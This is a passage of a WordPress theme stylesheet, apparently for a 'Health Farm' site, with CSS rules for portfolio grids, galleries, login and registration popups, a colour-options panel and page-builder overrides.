.isotopeFiltr ul li a{ color: #fff; display: block; font-size: 13px; border-radius: 5px; padding: 7px 15px;}
 .isotopeFiltr ul li.active a{ background-color: #4c4841;  }

/*--- isotope ---*/
.blogStylePortfolio.bodyStyleBoxed .wrapWide{ padding: 0; }
.isotopeWrap { margin:0; }
.blogStylePortfolio .isotopeWrap{ margin:0 0 70px 0; }
.sideBarShow .blogStylePortfolio .isotopeWrap{ margin: 0; }
.isotopeWrap:after{ content:''; clear:both; height:0; display:block;}
.isotopeWrap .isotopeItem { padding: 0; opacity: 0; overflow: hidden; cursor: pointer; float: left; position: relative;
	-webkit-transition: opacity 1s ease-out;
	   -moz-transition: opacity 1s ease-out;
	     -o-transition: opacity 1s ease-out;
	        transition: opacity 1s ease-out;}
.isotopeWrap .isotopeItem.fullItemWrap,
.isotopeWrap .isotopeItem.isotopeActive{ cursor: default; }
.isotopeWrap .isotopeItem.isotopeItemShow{ opacity: 1; }

.isotopeWrap .isotopeItem:after{ content: ''; display: block; position: absolute; bottom: -35px; left: 50%; width: 0; height: 0; z-index: 12; margin: 0 0 0 -50px; border-style: solid; border-width: 0 50px 35px 50px; border-color: transparent transparent #fff transparent;
	-webkit-transition: bottom 0.3s ease-out;
	   -moz-transition: bottom 0.3s ease-out;
	     -o-transition: bottom 0.3s ease-out;
	        transition: bottom 0.3s ease-out;
}
.isotopeWrap .isotopeItem.isotopeActive:after{ bottom: 0; }
.isotopeWrap .isotopeItem.isotopeActive .isotopeMore{ display: none;}

.isotopeWrap .isotopeItem .isotopeItemWrap{ position: relative; overflow: hidden; width: 100%; background-color: #fff;}
.isotopeWrap .isotopeItem .thumb{ }
.isotopeWrap .isotopeItem .thumb .cube_icon{ position: absolute; left: 50%; top: 50%; width: 100px; height: 100px; margin: -50px 0 0 -50px; z-index: 3; font-size: 100px; text-align: center; line-height: 100px; color: #fff;}
.isotopeWrap .isotopeItem .thumb img{ display: block; width: 100%; }
.isotopeWrap .isotopeItem .thumb.noneThumb{ position: relative;  }
.isotopeWrap .isotopeItem .thumb.noneThumb .iconThumb{ position: absolute; left: 50%; top: 50%; margin: -20px 0 0 -20px; width: 40px; height: 40px; line-height: 40px; color: #dedede; }
.isotopeWrap .isotopeItem .thumb.noneThumb .iconThumb:before{ display: block; width: 40px; height: 40px;  text-align: center; line-height: inherit; font-size: 40px;}


.isotopeWrap .isotopeItem .isotopeContentWrap{ position: absolute; left: 0; top: 50%; display: table; width: 100%; height: 1000px; margin: -550px 0 0 0; background-color: rgba(0,0,0,0.8); text-align: center; opacity: 0; z-index: 3;
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out;
}
.isotopeWrap .isotopeItem.isotopeActive .isotopeContentWrap,
.isotopeWrap .isotopeItem:hover .isotopeContentWrap{ opacity: 1; margin: -500px 0 0 0; }

.isotopeWrap .isotopeItem .isotopeContent{ vertical-align: middle; display: table-cell; padding: 0 20px;  }
.isotopeWrap .isotopeItem .isotopeContent .isotopeTitle{ letter-spacing: 0; color: #fff; margin: 0 0 15px 0; line-height: 120%; font-weight: 500; }
.isotopeWrap .isotopeItem .isotopeContent .isotopeTitle a{ color: #fff;}
.isotopeWrap .isotopeItem .isotopeContent .isotopeTitle a:hover{ color: #eb413e;}
.isotopeWrap .isotopeItem .isotopeContent .isotopeExcerpt{ color: #fff; font-size: 14px; margin: 0 0 10px 0; line-height: 16px; }
.isotopeWrap .isotopeItem .isotopeContent .postInfo{ font-size: 14px; text-transform: none; padding:  15px 0 0 0;}
.isotopeWrap .isotopeItem .isotopeContent .postInfo a{ color: #fff; font-weight: 300;}
.isotopeWrap .isotopeItem .isotopeContent .postInfo a .hoverLine{ bottom: -4px;}
.isotopeTitle{line-height: 40px;}
.isotopeTitle a { text-transform: lowercase; font-size: 36px;}

/*--- no thumb block ---*/
.isotopeWrap .isotopeItem.showBG,
.isotopeWrap .isotopeItem.showBG .postFormatIcon:before,
.isotopeWrap .isotopeItem.showBG a{ color: #fff; }
.isotopeWrap .isotopeItem .isotopeStatickWrap .isotopeStatick .postFormatIcon{ margin:  0 0 15px 0; }
.isotopeWrap .isotopeItem.post_format_standard .isotopeStatickWrap .isotopeStatick{ text-align: left; }
.isotopeWrap .isotopeItem.post_format_standard .isotopeStatickWrap .isotopeStatick .postFormatIcon{ display: none; }
.isotopeWrap .isotopeItem.post_format_standard .isotopeStatickWrap { position: static; width: 100%; height: auto; margin: 0; }
.isotopeWrap .isotopeItem .isotopeStatickWrap{ position: absolute; left: 0; top: 50%; display: table; width: 100%; height: 1000px; margin: -500px 0 0 0; text-align: center; z-index: 3;
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out;
}
.isotopeWrap .isotopeItem.post_format_standard .isotopeStatickWrap .isotopeStatick .isotopeTitle,
.isotopeWrap.portfolio_medium .isotopeItem .isotopeStatickWrap .isotopeStatick .isotopeTitle,
.isotopeWrap.portfolio_big .isotopeItem .isotopeStatickWrap .isotopeStatick .isotopeTitle{   }
.isotopeWrap .isotopeItem .isotopeStatickWrap .isotopeStatick{ vertical-align: middle; display: table-cell; padding: 25px; }
.isotopeWrap.portfolio_mini .isotopeItem .isotopeStatickWrap .isotopeStatick .isotopeExcerpt{ font-size: 14px; line-height: 140%; }
.isotopeWrap .isotopeItem .isotopeStatickWrap .isotopeStatick .postInfo { padding: 0; }
.isotopeWrap .isotopeItem .isotopeStatickWrap .isotopeStatick .isotopeLinks{ font-size: 20px; font-weight: 400;}


/*--- mini ---*/

.isotopeWrap.portfolio_mini .isotopeItem .isotopeContent .postInfo{ font-size: 12px; line-height: 140%;}

.isotopeWrap.portfolio_big .isotopeItem .isotopeContent .isotopeTitle{ font-size: 40px; line-height: 120%; margin: 0 0 30px 0 }
.isotopeWrap.portfolio_medium .isotopeItem .isotopeContent .isotopeTitle{ font-size: 30px;  }
.isotopeWrap.portfolio_mini .isotopeItem .isotopeContent .isotopeTitle{ font-size: 20px;  }
.isotopeWrap.portfolio_big .isotopeItem .isotopeContent .isotopeExcerpt{ margin: 0 0 30px 0; }

.isotopeWrap .isotopeItem .isotopeMore,
.isotopeWrap .isotopeItem .isotopeRating{
	-webkit-transition: all 0.3s ease-out 0.2s;
	   -moz-transition: all 0.3s ease-out 0.2s;
	     -o-transition: all 0.3s ease-out 0.2s;
	        transition: all 0.3s ease-out 0.2s; 
}

.isotopeWrap .isotopeItem .isotopeRating{ position: absolute; left: 50%; top: -200px; margin: 0 0 0 -25px;  z-index: 4; color: #fff; width: 50px; text-align: center; }
.isotopeWrap .isotopeItem.isotopeActive .isotopeRating,
.isotopeWrap .isotopeItem:hover .isotopeRating{ top: 0; }
.isotopeWrap .isotopeItem .isotopeRating{ height: 65px; }
.isotopeWrap .isotopeItem .isotopeRating span{ display: block; position: relative; }
.isotopeWrap .isotopeItem .isotopeRating span.rInfo{ padding: 10px 0; background-color: #eb413e; position: relative; z-index: 1; font-weight: 400; }
.isotopeWrap .isotopeItem .isotopeRating span.rDelta{ margin: -12px 0 0 0; height: 20px; line-height: 22px; font-size: 14px; z-index: 1; width: 100%; position: absolute;  left: 0; top: 40px;}
.isotopeWrap .isotopeItem .isotopeRating:after{ content: ''; display: block; border-color: #eb413e transparent transparent transparent; border-style: solid; border-width: 20px 25px 0 25px; }
.isotopeWrap .isotopeItem .isotopeRating span.rDelta .icon-star{ display: none; }

.isotopeWrap .isotopeItem .isotopeMore{ width: 50px; height: 50px; position: absolute; left: 50%; bottom: -200px; margin: 0 0 0 -25px; z-index: 4; color: #fff; text-align: center; opacity: 0.2; }
.isotopeWrap .isotopeItem .isotopeMore:before{ font-size: 50px; line-height: 50px;}
.isotopeWrap .isotopeItem:hover .isotopeMore{ bottom: 10px; }



/*--- full isotope ---*/
.isotopeWrap .fullItemWrap{ width: 100%; min-height: 250px; z-index: 10; position: relative; overflow: hidden; }
.isotopeWrap .fullItemWrap .fullItemClosed{ position: absolute; right: 30px; top: 30px; z-index: 3; cursor: pointer; width: 30px; height: 30px; line-height: 30px; text-align: center;}
.isotopeWrap .fullItemWrap .fullItemClosed:before{ font-size: 25px;	 }
.isotopeWrap .fullItemWrap .fullItemClosed:hover{ color: #eb413e;}
.isotopeWrap .fullItemWrap .fullContent{ background-color: #fff;  position: relative; z-index: 2; padding: 70px 0; opacity: 0;
	-webkit-transition: opacity 0.3s ease-out;
	   -moz-transition: opacity 0.3s ease-out;
	     -o-transition: opacity 0.3s ease-out;
	        transition: opacity 0.3s ease-out;
}
.isotopeWrap .fullItemWrap.ajaxShow .fullContent{ opacity: 1;}
.isotopeWrap .fullItemWrap.ajaxShow:before{ display: none; }
.isotopeWrap .fullItemWrap .fullContent .sc_columns_item{ margin-bottom: 0; }
.isotopeWrap .fullItemWrap .fullContent .post{ padding: 0; }
.isotopeWrap .fullItemWrap .fullContent .readMore{ padding: 0;}
.isotopeWrap .fullItemWrap .fullContent .format-link a{ font-size: 40px; display: block; padding: 30px 0; line-height: 1em; }
.isotopeWrap .fullItemWrap .fullContent .format-link p{ margin: 0; }

.isotopeWrap .fullItemWrap .isotopeNav{ display: block; position: absolute; width: 100px; height: 100%; line-height: 100px; font-size: 70px; cursor: pointer; text-align: center; margin: -50px 0 0 0;  color: #e4e4e4; }
.isotopeWrap .fullItemWrap .isotopeNav:before{ display: block; position: absolute; left: 0; top: 50%; margin: -50px 0 0 0; width: 100px; height: 100px; line-height: 100px;}
.isotopeWrap .fullItemWrap .isotopeNav.isoPrev{ left: 0; }
.isotopeWrap .fullItemWrap .isotopeNav.isoNext{ right: 0;}

.bodyStyleBoxed .isotopeWrap .fullItemWrap .fullItemClosed{ right: 10px;}
.bodyStyleBoxed .isotopeWrap .fullItemWrap .isotopeNav{ width: 30px; height: 30px; top: 30px; margin: 0; font-size: 20px; line-height: 30px; }
.bodyStyleBoxed .isotopeWrap .fullItemWrap .isotopeNav:before{ width: 30px; height: 30px; }
.bodyStyleBoxed .isotopeWrap .fullItemWrap .isotopeNav.isoNext{ right: 50px; }
.bodyStyleBoxed .isotopeWrap .fullItemWrap .isotopeNav.isoPrev{ right: 90px; left: auto;}


.isotope-hidden.isotope-item { pointer-events: none; z-index: 1;}

/*=== user Header Section =========================================================================================*/

.userHeaderSection{ margin: 0 0 70px 0; background-color: #f7f7f7; }


/*=== button Scroll Up =========================================================================================*/

.buttonScrollUp{ position: fixed; width: 0; height: 0; bottom: -100px; right: 40px; z-index: 999; cursor: pointer; border-style: solid; border-width: 0 50px 50px 50px ; border-color: transparent transparent #eb413e transparent  }
.buttonScrollUp.upToScroll:before{color: #fff; font-size: 30px; line-height: 30px; display: block; position: absolute; left: -20px; top: 20px;  width: 40px; height: 30px;   }
.buttonScrollUp.buttonShow{ bottom: 0;}

/*=== gallery =========================================================================================*/

.gallery{ margin: 0 -5px;}
.gallery .gallery-item{ }
.gallery .gallery-item a{ display: block;}
.gallery .gallery-item a img{ width: 100%; border: none !important; display: block;}
.gallery .gallery-item .gallery-icon { margin: 0 5px;}
.gallery .gallery-item .gallery-caption {}

.gallery.gallery-columns-9 .gallery-item{ width: 11.1111% !important; }
.gallery.gallery-columns-8 .gallery-item{ width: 12.5% !important; }
.gallery.gallery-columns-7 .gallery-item{ width: 14.2857% !important; }
.gallery.gallery-columns-6 .gallery-item{ width: 16.6666% !important; }
.gallery.gallery-columns-5 .gallery-item{ width: 20% !important; }
.gallery.gallery-columns-4 .gallery-item{ width: 25% !important; }
.gallery.gallery-columns-3 .gallery-item{ width: 33.3333% !important; }
.gallery.gallery-columns-2 .gallery-item{ width: 50% !important; }
.gallery.gallery-columns-1 .gallery-item{ width: 100% !important; }

.gallery.gallery-columns-9 .gallery-caption{ font-size: 10px;  padding: 5px 5px 0 5px; margin: 0;  line-height: 10px; }
.gallery.gallery-columns-8 .gallery-caption{ font-size: 11px;  padding: 5px 5px 0 5px; margin: 0;  line-height: 11px; }
.gallery.gallery-columns-7 .gallery-caption{ font-size: 12px;  padding: 5px 5px 0 5px; margin: 0;  line-height: 12px; }
.gallery.gallery-columns-6 .gallery-caption{ font-size: 13px;  padding: 5px 5px 0 5px; margin: 0;  line-height: 13px; }
.gallery.gallery-columns-5 .gallery-caption,
.gallery.gallery-columns-4 .gallery-caption,
.gallery.gallery-columns-3 .gallery-caption,
.gallery.gallery-columns-2 .gallery-caption,
.gallery.gallery-columns-1 .gallery-caption{ padding: 5px 5px 0 5px; margin: 0; }

.widget_area .gallery .gallery-item{
	margin-top: 5px !important;
	margin-bottom: 5px;
}

/*=== popup =========================================================================================*/

.user-popUp{  position: relative; padding: 0; width:auto; max-width: 600px; margin: 20px auto; }
.user-popUp .sc_tabs{ margin: 0;}
.user-popUp .mfp-close{ display: none;}

.user-popUp .formItems{ padding: 40px; }
.user-popUp .formItems form{ padding: 0; margin: 0; position:relative; overflow: hidden }
.user-popUp .formItems:after{ content: ''; height: 0; display: block; clear: both; }
.user-popUp .formItems.loginFormBody{ margin: 0 -1px 0 0 ; }


.user-popUp .formItems.loginFormBody .remember{ color: #99a2ac; height: 15px; line-height: 15px; padding: 20px 0; }
.user-popUp .formItems.loginFormBody .remember #rememberme,
.popup_form_field.remember_field #rememberme{ float: left; vertical-align: middle; margin: 4px 5px 0 0; padding: 0;}
.user-popUp .formItems.loginFormBody .remember label{ float: left; vertical-align: middle;}
.user-popUp .formItems.loginFormBody .remember .forgotPwd,
.popup_wrap a.forgot_password{ float: right; }
.user-popUp .formItems.loginFormBody .remember .forgotPwd:hover { color: #888888; }

.popup_form_field.remember_field label{
	line-height: 22px;
}

.user-popUp .formItems.registerFormBody .i-agree{ color: #99a2ac; height: 15px; line-height: 15px; padding: 20px 0; }
.user-popUp .formItems.registerFormBody .i-agree #i-agree{ float: left; vertical-align: middle; margin: 0 5px 0 0; padding: 0;}
.user-popUp .formItems.registerFormBody .i-agree label{ float: left; vertical-align: middle;}
.user-popUp .formItems.registerFormBody .i-agree a { display: inline-block; margin: 0 0 0 5px;}
.user-popUp .formItems.registerFormBody .i-agree a:hover { color: #888888;}


.user-popUp .formItems.registerFormBody .formDescription { font-size: 10px; padding-left: 20px;}

.user-popUp .formItems .formList .loginSoc{ padding: 10px 0; height: 32px;}
.user-popUp .formItems .formList .loginSoc .iconLogin{ width: 32px; height: 32px; display: block; float: left; background: #000;}
.user-popUp .formItems .formList .loginSoc .iconLogin + .iconLogin{ margin: 0 0 0 5px;}
.user-popUp .formItems .formList .loginSoc .iconLogin:before{ display: block; width: 32px; height: 32px; text-align: center; line-height: 32px; }
.user-popUp .formItems .formList .loginSoc .iconLogin.fb{ background-color: #3b5998; color: #ced5e5;}
.user-popUp .formItems .formList .loginSoc .iconLogin.tw{ background-color: #00acee; color: #bfeafb;}
.user-popUp .formItems .formList .loginSoc .iconLogin.gg{ background-color: #dd4b39; color: #f6d2cd;}

.user-popUp .formItems .formList .formButton{ padding: 0; }

.user-popUp .formItems .sc_columns_item { }
.user-popUp .formItems .sc_columns_item + .sc_columns_item { border-left: 1px solid #ddd;  margin: 0 0 0 -1px}

.user-popUp .formItems .sc_columns_item .formList{ padding: 0 15px 0 0;}
.user-popUp .formItems .sc_columns_item + .sc_columns_item .formList{ padding: 0 0 0 15px;}

.user-popUp .formItems .formList li{ list-style: none; display: block;}
.user-popUp .formItems .formList li + li{ padding: 15px 0 0 0; }

.user-popUp .formItems .result { margin: 15px 0 0 0 ; display: none; clear: both; }
.user-popUp .formItems .result p{ margin: 0; margin: 0; }

.form_wrap.formItems{
	background-color: #fff;
}

.popup_wrap a.forgot_password {
	font-weight:400;
	font-size: 14px;
	text-transform:none;
	letter-spacing:0;
}

.popup_wrap .popup_close {
	display:block;
	font-size:1.25em;
	line-height:1em;
	width: 1em;
	height:1em;
	position:absolute;
	right:0;
	top:0;
	margin:0.5em 0.5em 0 0;
	text-align:center;
	color: #cccccc;
	border: 2px solid #ebebeb;
	background-color:#f4f7f9;
}
.popup_wrap .popup_close:hover {
	color: #909090;
	border: 2px solid #cccccc;
	background-color:#ffffff;
}
.popup_wrap .popup_close:before {
	font-family:fontello;
	font-weight:400;
	color: #ccc;
	content:'\e878';
	line-height:1em;
	padding:0 !important;
	margin:0 !important;
}
.popup_wrap .form_left {
	float: left;
	padding-right: 2.5em;
	width: 54%;
	border-right: 1px solid #e0e0e0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.popup_wrap .form_right {
	float: right;
	padding-left: 2.5em;
	width: 45%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.popup_wrap.popup_registration .form_left {
	width: 50%;
	padding-right: 5px;
	border-right: none;
}
.popup_wrap.popup_registration .form_right {
	width: 50%;
	padding-left: 5px;
}

.popup_wrap .popup_form_field {
	margin-bottom: 15px;
}

.popup_form_field.remember_field{
	margin-bottom: 20px;
}

.popup_form_field.formButton{
	margin-bottom: 0;
}

/*=== custom_options =========================================================================================*/

body.custom_options_opened .custom_options{ right: 0; }
.custom_options_shadow{ position: fixed; width: 100%; height: 100%; left: 0; top: 0; z-index: 998; background-color: #4c4841; opacity: 0.5; display: none;}
.custom_options_shadow.sc_loader_show:before{ background-color: #fff; }

.custom_options{ position: fixed; z-index: 999; right: -260px; top: 0; width: 260px; height: 100%; padding: 20px 0 0 0;
	-webkit-transition: right 0.3s ease-out;
	   -moz-transition: right 0.3s ease-out;
	     -o-transition: right 0.3s ease-out;
	        transition: right 0.3s ease-out; 

			-moz-box-sizing: border-box;
				 box-sizing: border-box;
}
.admin-bar .custom_options{ padding: 52px 0 0 0; }
.custom_options .co_section{ border-bottom-style: solid; border-bottom-width: 1px; padding: 25px; position: relative; }
.custom_options .co_header{ text-align: center; text-transform: uppercase; border-style: solid; border-width: 1px 0; font-size: 16px; height: 45px; line-height: 45px; padding: 0 25px;}
.custom_options .co_header .co_ico{ width: 45px; height: 45px; line-height: 45px; text-align: center; margin: 200px 0 0 -70px; float: left; }
.custom_options .co_header .co_ico:before{}
.custom_options.co_show_reset .co_header{ text-align: center;}
.custom_options .co_header .co_reset{ display: inline-block; margin: 0 -100px 0 0;  float: right; height: 45px; line-height: 45px; font-size: 12px;}
.custom_options .co_header .co_reset:before{font-size: 20px; line-height: 45px; display: block; float: left; margin: 0 0px 0 0;}
.custom_options.co_show_reset .co_header .co_reset{ margin: 0;}
.custom_options .co_label{ text-transform: uppercase; font-weight: 300; text-align: center; font-size: 14px; margin: 0 0 5px 0; }

.custom_options .co_block_center{ text-align: center; }
.custom_options .co_iten_inline{ display: inline-block; margin: 0; }

/*--- image check ---*/
.custom_options .co_image_check a:after,
.custom_options .co_image_check a:before,
.custom_options .co_image_check .co_bg_preview{
	-webkit-transition: all 0.3s ease-out 0.2s;
	   -moz-transition: all 0.3s ease-out 0.2s;
	     -o-transition: all 0.3s ease-out 0.2s;
	        transition: all 0.3s ease-out 0.2s;}

.custom_options .co_image_check{ position: relative; }
.custom_options .co_image_check a{ display: inline-block; margin: 2px; background-position: center center; background-repeat: no-repeat;
	-webkit-background-size: 120% auto; 
	   -moz-background-size: 120% auto;
	     -o-background-size: 120% auto; 
			background-size: 120% auto;  }

.custom_options .co_image_check a:before{ content: ''; display: block;margin: -6px auto 0 auto; width: 0; height: 0;  border-style: solid; border-width: 6px 5px 0 5px; z-index: 3; opacity: 0;}
.custom_options .co_image_check a.current:before{ opacity: 1;}

.custom_options .co_image_check a:after{ content: '\e84b'; font-family: "fontello"; opacity: 0; display: block; opacity: 0;}
.custom_options .co_image_check a.active:after{ opacity: 1;}

.custom_options .co_image_check .co_bg_preview{ display: block; position: absolute; left: 0; right: 0; opacity: 0; border-width: 1px; border-style: solid; z-index: 2; height: 0;  pointer-events: none;}
.custom_options .co_image_check a.current .co_bg_preview{ opacity: 1; height: 140px;}


.custom_options .co_image_check .co_pattern_wrapper{ width: 20px; height: 20px;}
.custom_options .co_image_check .co_image_wrapper{ width: 50px; height: 33px;}

.custom_options .co_image_check .co_pattern_wrapper .co_bg_preview{ bottom: 29px; }
.custom_options .co_image_check .co_image_wrapper .co_bg_preview{ bottom: 41px;}

.custom_options .co_image_check .co_pattern_wrapper:after{ width: 20px; height: 20px; line-height: 20px; font-size: 12px; color: #161616; }
.custom_options .co_image_check .co_image_wrapper:after{ width: 50px; height: 33px; line-height: 33px; font-size: 14px; color: #fff; }

/*--- bg images list ---*/
.custom_options .co_image_check#co_bg_images_list{ text-align: center;}
.custom_options .co_image_check#co_bg_images_list .co_bg_preview{ background-repeat: no-repeat; background-position: center center;
	-webkit-background-size: 140% auto; 
	   -moz-background-size: 140% auto;
	     -o-background-size: 140% auto; 
			background-size: 140% auto; 
}

/*--- bg pattern list ---*/
.custom_options .co_image_check#co_bg_pattern_list{ text-align: center;}
.custom_options .co_image_check#co_bg_pattern_list a{ border: 1px solid #c0c2c5;}
.custom_options .co_image_check#co_bg_pattern_list .co_bg_preview{ background-repeat: repeat; background-position: center center;}

/*--- switch ---*/
.custom_options .co_switch_box{ border-width: 1px; border-style: solid; margin: 0 auto; position: relative;}
.custom_options .co_switch_box:after{content: ''; display: block; height: 0; clear: both;}
.custom_options .co_switch_box a{ display: block; text-transform: uppercase; font-size: 12px;}
.custom_options .co_switch_box .switcher{ position: absolute; height: 28px; left: 0; top: 0; z-index: -1; 
	-webkit-transition: all 0.5s ease-out;
	   -moz-transition: all 0.5s ease-out;
	     -o-transition: all 0.5s ease-out;
	        transition: all 0.5s ease-out;} 

/*--- horizontal ---*/
.custom_options .co_switch_box.co_switch_horizontal{ width: 200px; }
.custom_options .co_switch_box.co_switch_horizontal a{ width: 50%; float: left; height: 28px; line-height: 28px; text-align: center; }
.custom_options .co_switch_box.co_switch_horizontal .switcher{ width: 50%;   }

.custom_options .co_switch_box.co_switch_horizontal.co_switch_columns_3{ width: 200px; }
.custom_options .co_switch_box.co_switch_horizontal.co_switch_columns_3 a{ width: 33.3333%; }
.custom_options .co_switch_box.co_switch_horizontal.co_switch_columns_3 .switcher{ width: 33.3333%; }

.custom_options .co_switch_box.co_switch_horizontal.co_switch_columns_4{ width: 200px; }
.custom_options .co_switch_box.co_switch_horizontal.co_switch_columns_4 a{ width: 25%; }
.custom_options .co_switch_box.co_switch_horizontal.co_switch_columns_4 .switcher{ width: 25%; }

/*--- vertical ---*/
.custom_options .co_switch_box.co_switch_vertical{ width: 100%; height: auto;}
.custom_options .co_switch_box.co_switch_vertical a{ display: block; height: 28px; line-height: 28px; text-align:left; padding: 0 10px 0 30px; overflow: hidden;}
.custom_options .co_switch_box.co_switch_vertical .switcher{ width: 100%;  }
.custom_options .co_switch_box.co_switch_vertical .switcher:before { content: '\e84b'; font-family: "fontello"; display: block; height: 28px; width: 28px; text-align: center; font-size: 10px; line-height: 28px;}

/*--- dark ---*/
.custom_options.co_dark,
.custom_options.co_dark a,
.custom_options.co_dark .co_label,
.custom_options.co_dark .co_header,
.custom_options.co_dark .co_header .co_ico { color: #a1a1a1;}
.custom_options.co_dark .co_header .co_reset:hover{ color: #fff;}
.custom_options.co_dark .co_image_check#co_bg_pattern_list a,
.custom_options.co_dark .co_header,
.custom_options.co_dark .co_switch_box{ border-color: #262628; }
.custom_options.co_dark .co_image_check .co_bg_preview{ border-color: #373737}
.custom_options.co_dark .co_image_check a:before,
.custom_options.co_dark .co_image_check .co_bg_preview:after{ border-color: #373737 transparent transparent  transparent;  }
.custom_options.co_dark .iColorPicker.current:before{ border-color: transparent transparent #262628 transparent; }
.custom_options.co_dark .iColorPicker span,
.custom_options.co_dark .co_switch_box .switcher{ background-color: #262628; }
.custom_options.co_dark .co_header .co_ico,
.custom_options.co_dark{ background: #161616; }
.custom_options.co_dark .co_section{ border-bottom-color: #262628 }
.custom_options.co_dark .iColorPicker{ background-image: url(images/colorpic_dark.png); }
.custom_options.co_dark .sc_scroll.sc_scroll_vertical .sc_scroll_bar{ background-color: #161616;}
.custom_options.co_dark .sc_scroll.sc_scroll_vertical .sc_scroll_bar .swiper-scrollbar-drag{ background-color: #a1a1a1;}

/*--- light ---*/
.custom_options.co_light,
.custom_options.co_light a,
.custom_options.co_light .co_label,
.custom_options.co_light .co_header,
.custom_options.co_light .co_header .co_ico { color: #787878;}
.custom_options.co_light .co_header .co_reset:hover{ color: #4c4841;}
.custom_options.co_light .co_header{ border-color: #e0e0e0; }
.custom_options.co_light .co_image_check#co_bg_pattern_list a,
.custom_options.co_light .co_switch_box{ border-color: #c4c4c4; }
.custom_options.co_light .co_image_check .co_bg_preview{ border-color: #c4c4c4; }
.custom_options.co_light .co_image_check a:before,
.custom_options.co_light .co_image_check .co_bg_preview:after{ border-color: #c4c4c4 transparent transparent  transparent; }
.custom_options.co_light .iColorPicker.current:before{ border-color: transparent transparent #c4c4c4 transparent; }
.custom_options.co_light .iColorPicker span{ color: #fff;}
.custom_options.co_light .iColorPicker span,
.custom_options.co_light .co_switch_box .switcher{ background-color: #c4c4c4; }
.custom_options.co_light .co_header .co_ico,
.custom_options.co_light{ background: #f5f7f8; }
.custom_options.co_light .co_section{ border-bottom-color: #e0e0e0 }
.custom_options.co_light .iColorPicker{ background-image: url(images/colorpic_light.png); }
.custom_options.co_light .sc_scroll.sc_scroll_vertical .sc_scroll_bar{ background-color: #f5f7f8;}
.custom_options.co_light .sc_scroll.sc_scroll_vertical .sc_scroll_bar .swiper-scrollbar-drag{ background-color: #161616;}

/*--- scroll bar ---*/
.custom_options .sc_scroll.sc_scroll_vertical .sc_scroll_wrapper{ padding: 0; }
.custom_options .sc_scroll.sc_scroll_vertical .sc_scroll_slide { float: none; }
.admin-bar .custom_options .sc_scroll.sc_scroll_vertical .sc_scroll_bar { padding: 99px 0 0 0; }
.custom_options .sc_scroll.sc_scroll_vertical .sc_scroll_bar{ width: 6px; padding: 67px 0 0 0;}
.custom_options .sc_scroll.sc_scroll_vertical .sc_scroll_bar .swiper-scrollbar-drag{ width: 2px; margin: 0 auto;}

/*--- color pic ---*/
.co_colorpic_list{ text-align: center; }
.custom_options .iColorPicker{ width: 25px; height: 25px; display: inline-block; margin: 2px; background-repeat: no-repeat; background-position: center center; cursor: pointer; vertical-align: middle; position: relative;
	-webkit-background-size: 100% 100%; 
	   -moz-background-size: 100% 100%;
	     -o-background-size: 100% 100%; 
			background-size: 100% 100%; }
.custom_options .iColorPicker span,
.custom_options .iColorPicker.current:before{
	-webkit-transition: opacity 0.3s ease-out;
	   -moz-transition: opacity 0.3s ease-out;
	     -o-transition: opacity 0.3s ease-out;
	        transition: opacity 0.3s ease-out;}
.custom_options .iColorPicker span{ display: block; position: absolute; bottom: -28px; left: 50%;   font-size: 12px; text-align: center; opacity: 0; color: #a1a1a1; width: 0; margin: 0; overflow: hidden; height: 20px; line-height: 20px; }
.custom_options .iColorPicker.current span{ opacity: 1; margin: 0 0 0 -50px; width: 100px; }
.custom_options .iColorPicker.current:before{ content: ''; display: block; height: 0; width: 0; position: absolute; left: 50%; bottom: -8px; border-style: solid; border-width: 0 5px 6px 5px; margin: 0 0 0 -3px;  z-index: 2; opacity: 0; }
.custom_options .iColorPicker.current:before{ opacity: 1; }


.iColorPickerTable{ background-color: rgba(51,51,51,0.5); padding:5px; color:#fff; z-index:999999; margin: 5px 0 0 0;}
.iColorPickerTable .colorPickerTable td{
	-webkit-transition: background-color 0.5s ease-out;
	   -moz-transition: background-color 0.5s ease-out;
	     -o-transition: background-color 0.5s ease-out;
	        transition: background-color 0.5s ease-out; }
.iColorPickerTable .colorPickerTable thead{}
.iColorPickerTable .colorPickerTable thead tr td{ width: 15px; height: 15px; overflow: hidden; line-height: 0; cursor: pointer; }
.iColorPickerTable .colorPickerTable thead tr td:hover{
	-webkit-box-shadow: 0 0 4px 0 rgba(0,0,0,0.5) inset;
	   -moz-box-shadow: 0 0 4px 0 rgba(0,0,0,0.5) inset;
	        box-shadow: 0 0 4px 0 rgba(0,0,0,0.5) inset; }
.iColorPickerTable .colorPickerTable tbody tr{}
.iColorPickerTable .colorPickerTable tbody tr td{ vertical-align: middle; text-align: center; height: 50px; }


/*=== WPBakery Page Builder styles =========================================================================================*/
.wpb_row,
.wpb_text_column,
.wpb_content_element,
.sc_toggl .wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
	margin-bottom:0 !important;
}

h1 .wpb_text_column p, h2 .wpb_text_column p, h3 .wpb_text_column p, h4 .wpb_text_column p, h5 .wpb_text_column p, h6 .wpb_text_column p {
	padding-bottom:0 !important;
}

/*=== Health Farm =========================================================================================*/
.isotopeTags .tag_link { font-size: 14px; }
.isotopeTags .tag_link:hover{ color: #3f2803;}
.isotopeReadMore { font-size: 10px; text-transform: uppercase; color: #fff; padding: 8px 15px; border-radius: 5px; letter-spacing: 0px; }
.isotopeTitle { margin-bottom: 10px; }
.isotopeTitle.lower { text-transform: lowercase; }
.isotopeReadMore { bottom: 40px; position: absolute; }
.isotopeReadMore:hover {background: #3f2803; color: #fff}

footer.footerWidget{background-color: #fff;}
.custom_footer { text-align: center; margin-top: 5px; padding-bottom: 90px; }
.custom_footer .text { color: #2b2b2b; font-size: 24px; text-transform: uppercase; font-weight: 600; }
.custom_footer .sc_emailer { margin-top: 30px; display: inline-block; }
.custom_footer .icon { display: inline-block; font-size: 70px; color: #4c4841; margin-top: 15px; color: #2B2B2B;}

#frontend_editor_icon_edit, #frontend_editor_icon_delete { border-radius: 5px; padding: 10px 15px; letter-spacing: 1px; }

.related h2, .commForm h2 { margin-bottom: 20px; }

.fixedTopMenuShow .wrapTopMenu .topMenu > ul > li > a, 
.fixedTopMenuShow .usermenuArea > ul > li > a span,
